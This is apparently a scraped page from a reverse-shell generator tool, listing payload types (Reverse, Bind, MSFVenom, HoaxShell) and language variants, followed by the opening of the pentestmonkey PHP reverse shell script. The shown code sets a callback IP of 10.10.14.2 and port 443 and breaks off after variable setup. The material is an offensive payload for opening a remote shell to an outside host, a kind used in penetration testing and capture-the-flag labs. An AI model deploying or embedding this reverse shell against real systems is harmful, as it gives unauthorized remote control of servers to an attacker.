 Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.2';
$port = 443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;